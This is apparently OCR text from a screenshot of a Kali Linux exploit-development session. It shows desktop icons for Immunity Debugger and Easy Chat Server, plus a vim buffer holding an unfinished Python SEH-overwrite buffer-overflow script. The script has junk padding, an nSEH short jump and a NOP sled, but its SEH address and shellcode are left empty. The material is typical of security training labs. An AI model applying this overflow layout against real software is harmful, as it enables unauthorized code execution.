 root@kali: /home/busra
Recycle Bin
Immunity
Debugger
psftp
putty
amiftpd_in...
Easy Chat
Server
new.plf
file="UI.txt"
#buffer = "A"*1000
junk = "A"*584
nseh = "\xeb\x06\x90\x90" #short jump
seh =
shellcode =
junk2 = "\x90"*1000
f=open(file,'w')
f.write(buffer)
f.close()
~
~
~
~
~
~
~
~
~
-- INSERT --
6,38
sliderv
SPD
speed-p
Delete this file